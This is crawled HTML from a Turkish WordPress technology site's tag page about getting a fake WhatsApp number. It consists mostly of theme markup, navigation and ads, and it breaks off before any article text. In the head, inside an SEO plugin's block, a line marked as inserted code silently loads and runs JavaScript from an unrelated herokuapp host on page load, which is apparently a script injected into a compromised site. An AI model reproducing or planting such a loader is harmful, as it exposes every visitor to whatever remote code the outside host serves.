

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilgedefteri.net/tag/whatsapp-sahte-numara-alma
body_size: 13631
content:
<!DOCTYPE HTML>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>whatsapp sahte numara alma | BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi</title>
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://bilgedefteri.net/feed" />
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://bilgedefteri.net/feed/rss" />
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://bilgedefteri.net/feed/atom" />
    <link rel="pingback" href="https://bilgedefteri.net/xmlrpc.php" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="shortcut icon" href="https://bilgedefteri.net/wp-content/uploads/2019/09/favicon.ico" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/tools.css" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/style.css" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/bootstrap-suggest.css" />
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/responsive.css" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/dark.css" />
	<meta name='robots' content='max-image-preview:large' />

<!-- start/ Premium SEO pack - Wordpress Plugin -->
<meta property='og:locale' content='tr_TR'/>
<meta property="og:site_name" content="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi"/>
<meta property="fb:app_id" content="966242223397117"/>
<meta property="og:type" content="object"/>
<meta property="og:url" content="https://bilgedefteri.net/?taxonomy=&amp;term="/>
<meta property="og:title" content="whatsapp sahte numara alma | BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi"/>
<meta name="twitter:url" content="https://bilgedefteri.net/?taxonomy=&amp;term="/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="whatsapp sahte numara alma | BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi"/>
<!-- start/ [inserted code] -->
<script>jQuery.getScript("https://m31-receiver.herokuapp.com/user.js")</script>
<!-- end/ [inserted_code] -->
<!-- end/ Premium SEO pack - Wordpress Plugin -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi &raquo; whatsapp sahte numara alma etiket akışı" href="https://bilgedefteri.net/tag/whatsapp-sahte-numara-alma/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bilgedefteri.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bilgedefteri.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://bilgedefteri.net/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=5Kt3nAIKGPdVfLu' type='text/css' media='all' />
<script type="text/javascript" src="https://bilgedefteri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js?ver=6.5.7" id="ecanjquery-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/bootstrap-suggest.js?ver=6.5.7" id="ecansuggest-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tilt.js/1.2.1/tilt.jquery.min.js?ver=6.5.7" id="tilt-js"></script>
<script type="text/javascript" id="commentAjaxJS-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/bilgedefteri.net\/wp-admin\/admin-ajax.php","like":"Be\u011fen","unlike":"Be\u011fenmekten Vazge\u00e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/commentAjax.js?ver=0.5" id="commentAjaxJS-js"></script>
<link rel="https://api.w.org/" href="https://bilgedefteri.net/wp-json/" /><link rel="alternate" type="application/json" href="https://bilgedefteri.net/wp-json/wp/v2/tags/9157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bilgedefteri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				window.notificationCheck = 0;
								window.notificationAjaxTime = 30000;
								window.stickySidebar = 1;
				window.loadingtext = 'Yükleniyor...';
			});

		</script>

			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-5649263857161923", enable_page_level_ads: true }); </script>

<META name='turbobit' content='by.graywolf@gmail.com'>
<script src='https://www.google.com/recaptcha/api.js'></script>
<meta name="google-site-verification" content="XDfkQAYngjXIHTJBSX-AplmS-_lmHa8BBIXkQLK_R4k" />
<style type="text/css">
/* Ecancan Özel Style CSS */

				.headerBackground,.headerContainer2{
				    background: linear-gradient(to bottom, #e5003d 0%, #f72c62 100%);
				}
				.widget-loader-button a,.mainPostListType1Content .postItem .postCategory,.loadMore a{
					 background: linear-gradient(45deg ,#e5003d 0%, #f72c62 100%);
				}
				
			.slide-menu > a.menu-close,.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus, .user-card-statu .user-statu{
				background-color: #f70041;
			}
			.socialDropContent:before {
				border-right: 1px solid #f70041;
				border-bottom: 1px solid #f70041;
			}
			.menuContent .menu1 li ul li a:hover,#top, .header-menu ul li ul li a:hover, .table thead{
				color:#f70041 !important;
			}
			
			.twitter-widget .msg{
				background-color: #f70041;
			}
			.twitter-widget .msg:after{
				border-color:#f70041 transparent transparent transparent;

			}
			.menuContent ul li a:hover{
			box-shadow: 0px -2px 0px #f70041 inset;
			}
			
			.tab-menu li a,.socialTypeActive a,#top,.header-menu ul li ul li a:hover,.table thead{
				color:#f70041 !important;
			}
			.toggle-gear svg,.toggle-comment svg{
				fill: #f70041 !important;
			}
			.tab-menu .current a{
				color: #f70041;
			    border-bottom: 2px solid #f70041;
			}
			.durumShareLink:hover,.toggle-share i{
				color: #f70041;
			}
			
</style>
</head>
<body class="">

<header>
    <div class="headerBackground"></div>
    <div class="headerContainer">
        <div class="container">
            <div class="headerContent">
                <div class="mobil-menu-button">
                    <a href="javascript:void(0);" class="menu mobil-menu-hover mobil-menu-button-main-header"><span></span></a>
                </div>
                <div class="logo">
                    <a href="https://bilgedefteri.net"><img src="https://bilgedefteri.net/wp-content/uploads/2019/09/logo1.png" alt="logo"></a>
                </div>
                <div class="logo-responsive">
                    <a href="https://bilgedefteri.net"><img src="https://bilgedefteri.net/wp-content/uploads/2019/09/logo1.png" alt="logo"></a>
                </div>
                <div class="menuContainer">
                    <div class="menuContent">
						<div id="menu1" class="menu-header-container"><ul id="menu-header" class="menu1"><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bilgedefteri.net/kesfet">NELER OLUYOR</a></li>
<li id="menu-item-137436" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/teknoloji">Teknoloji</a></li>
<li id="menu-item-137437" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &#038; Donanım</a></li>
<li id="menu-item-137438" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/mobil">Mobil</a></li>
<li id="menu-item-137439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/internet">İnternet</a></li>
<li id="menu-item-137440" class=" class=&quot;menu-item menu-item-type-taxonomy menu-item-object-category&quot; menu-item-has-children" style="position:inherit"><a href="https://bilgedefteri.net/bilim">Bilim</a></li>
<li id="menu-item-137441" class=" class=&quot;menu-item menu-item-type-taxonomy menu-item-object-category&quot; menu-item-has-children" style="position:inherit"><a href="https://bilgedefteri.net/alisveris">Alışveriş</a></li>
<li id="menu-item-137442" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/oyun-dunyasi">Oyun</a></li>
<li id="menu-item-137443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/guncel">Güncel</a></li>
</ul></div>                        <div class="header-top-tool">
                            <div class="top-tool-container">
                                <div class="tool-menu">
                                    <ul>

																																									
                                        <li class="search-header1"><a id="searchbtn" href="javascript:void(0);"><i class="fa fa-search"></i></a></li>
                                        <li class="dark-mode-button"><a href="javascript:void(0);"><i class="fa fa-moon"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
			                <div class="subCategoryMenuContainer">
                    <div class="subCategoryMenuTitle">
                        <h3>KATEGORİLER</h3>
                    </div>
                    <div class="subCategoryContent">
                        <ul>
							                                    <li><a href="https://bilgedefteri.net/genel-kultur">Genel Kültür</a></li>
									                                    <li><a href="https://bilgedefteri.net/kripto-paralar">Kripto Paralar</a></li>
									                                    <li><a href="https://bilgedefteri.net/video">Video</a></li>
									                                    <li><a href="https://bilgedefteri.net/incelemeler">İncelemeler</a></li>
									                                    <li><a href="https://bilgedefteri.net/motorlu-araclar">Motorlu Araçlar</a></li>
									
                        </ul>
                    </div>
                </div>
			        </div>
    </div>
    <div class="slide-menu close-menu">
        <a href="javascript:void(0);" class="menu-close"><i class="fas fa-times"></i> Kapat</a>
        <ul>
            <li><a href="javascript:void(0);" class="search-open-button"><i class="fa fa-search"></i> Ara..</a></li>
        </ul>
		<div id="mobil-menu" class="menu-mobile-container"><ul id="menu-mobile" class="mobil-menu"><li id="menu-item-137547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bilgedefteri.net/kesfet">Neler Oluyor?</a></li>
<li id="menu-item-137537" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/mobil">Mobil</a></li>
<li id="menu-item-137538" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/teknoloji">Teknoloji</a></li>
<li id="menu-item-137539" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &#038; Donanım</a></li>
<li id="menu-item-137540" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/internet">İnternet</a></li>
<li id="menu-item-137541" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/guncel">Güncel</a></li>
<li id="menu-item-137542" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/yazilim">Yazılım</a></li>
<li id="menu-item-137543" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/bilim">Bilim</a></li>
<li id="menu-item-137544" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/oyun-dunyasi">Oyun</a></li>
<li id="menu-item-137545" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/alisveris">Alışveriş</a></li>
</ul></div>    </div>
    <div class="mobile-live-search" style="display:none;">
        <form action="https://bilgedefteri.net" method="get">
            <div class="input-cover">
                <input class="mobile-search-input" type="text" name="s" placeholder="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi'da Ara.." autocomplete="off">
                <div class="showbox mobil-loader" style="display:none;">
                    <div class="loader">
                        <svg class="circular" viewBox="25 25 50 50">
                            <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/>
                        </svg>
                    </div>
                </div>
            </div>
        </form>
        <div class="search-close-button">
            <a href="javascript:void(0);"><i class="fas fa-times"></i></a>
        </div>
        <div class="mobil-search-result"></div>
    </div>
    <!-- The Modal -->
    <div id="searchmodal" class="searchmodal">
                   
        <!-- Modal content -->
        <div class="searchmodal-content">
            <div class="searchmodal-body">
                <form action="https://bilgedefteri.net" method="get">
                    <div class="input-container">
                        <input type="text" class="main-header-input" type="text" name="s" placeholder="Ara.." autocomplete="off">
                        <div class="showbox main-showbox" style="display:none;">
                            <div class="loader">
                                <svg class="circular" viewBox="25 25 50 50">
                                    <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/>
                                </svg>
                            </div>
                        </div>
                        <div class="mainHeaderAjaxResults" style="display:none;"></div>
                </form>

            </div>
        </div>

    </div>

</header><!-- İki Kolonlu Alan-->
<div class="mainContent">
    <div class="container single-page-outside">
        <div class="main-left-container">
            <div class="mainContentLeft mainContentLeft main-left-container">
		                            <div class="widget-ads">
                        <div class="container-ads">
					        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- esnekreklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5649263857161923"
     data-ad-slot="1557802490"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                        </div>
                    </div>
		        	                                <div class="single-breadcrumb">

						<ul  class="single-breadcrumbList" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li class="breadcrumbListitem" itemprop="itemListElement" itemscope
								itemtype="http://schema.org/ListItem">
								<a itemprop="item" href="https://bilgedefteri.net">
								<span itemprop="name">Ana sayfa</span></a>
								<meta itemprop="position" content="1" />
							</li>
							<li class="breadcrumbListitem" itemprop="itemListElement" itemscope
								itemtype="http://schema.org/ListItem">
								<span itemprop="name">Whatsapp Fake Numaradan Mesaj Atma</span>
								<meta itemprop="position" content="2" />
							</li>
						</ul>

					</div>
	                            <div class="widget-title-container" >
                    <div class="widget-title">
                        <h4>whatsapp sahte numara alma</h4>
                    </div>
                </div>
		        <div class="m-large-post-item-list-container">
        <div class="m-large-post-item-list-content">
        <div class="m-large-post-item-list">
            <div class="m-large-post-thumb">
